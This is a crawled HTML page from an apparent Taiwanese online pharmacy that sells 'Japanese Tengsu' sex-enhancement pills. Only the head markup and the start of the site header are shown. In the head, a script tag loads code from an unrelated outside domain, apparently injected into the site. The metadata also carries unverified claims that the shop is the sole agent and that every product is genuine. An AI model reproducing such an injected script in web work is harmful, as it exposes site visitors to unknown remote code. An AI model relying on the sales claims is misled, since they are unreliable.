

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/tengsu/1850.html
body_size: 31140
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/tengsu/1850.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法 | 林林藥局" />
<meta property="og:description" content="相信大部分男性最在意的事情，不是錢賺的夠不夠多，也不是工作順不順心，而是在床第上是否「雄壯威武」。但隨著年齡的 [...]" />
<meta property="og:url" content="https://810w.com/tengsu/1850.html" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:published_time" content="2021-06-03T08:05:17+00:00" />
<meta property="article:modified_time" content="2021-06-03T08:14:37+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="519" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="林林藥局" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="2 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://810w.com/tengsu/1850.html#article","isPartOf":{"@id":"https://810w.com/tengsu/1850.html"},"author":{"name":"林林藥局","@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"headline":"正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法","datePublished":"2021-06-03T08:05:17+00:00","dateModified":"2021-06-03T08:14:37+00:00","mainEntityOfPage":{"@id":"https://810w.com/tengsu/1850.html"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"image":{"@id":"https://810w.com/tengsu/1850.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg","keywords":["代購日本藤素","日本藤素","日本藤素哪裡買","日本藤素實體店","日本藤素藥局","日本藤素購買","正品日本藤素","網購日本藤素","購買日本藤素"],"articleSection":["日本藤素"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://810w.com/tengsu/1850.html#respond"]}]},{"@type":"WebPage","@id":"https://810w.com/tengsu/1850.html","url":"https://810w.com/tengsu/1850.html","name":"正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/tengsu/1850.html#primaryimage"},"image":{"@id":"https://810w.com/tengsu/1850.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg","datePublished":"2021-06-03T08:05:17+00:00","dateModified":"2021-06-03T08:14:37+00:00","breadcrumb":{"@id":"https://810w.com/tengsu/1850.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/tengsu/1850.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/tengsu/1850.html#primaryimage","url":"https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/06/tengsu17.jpg","width":900,"height":519},{"@type":"BreadcrumbList","@id":"https://810w.com/tengsu/1850.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://810w.com/blog"},{"@type":"ListItem","position":3,"name":"正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法〉留言的資訊提供" href="https://810w.com/tengsu/1850.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/posts/1850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=1850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Ftengsu%2F1850.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Ftengsu%2F1850.html&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-1850 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
